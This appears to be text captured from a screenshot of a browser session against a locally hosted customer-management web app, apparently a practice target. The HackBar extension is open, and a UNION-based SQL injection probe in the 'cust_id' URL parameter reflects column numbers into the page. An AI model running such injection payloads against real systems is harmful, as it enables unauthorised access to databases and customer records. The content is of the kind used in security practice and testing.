 127.0.0.6/edit_customer.php?cust_id=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14
5
英语
中文（简体）
Google Translate
Welcome, Admin !
Logout
Home
My Customers
Add Customer
Manage Customers
Customer Griveances
Edit/View Customer details . . .
Customer ID : -1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14
First Name :
Last Name :
2
3
Balance (INR) : 0
Gender : Others
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
HackBar
21
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://127.0.0.6/edit_customer.php?cust_id=-1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14
Use POST method
MODIFY HEADER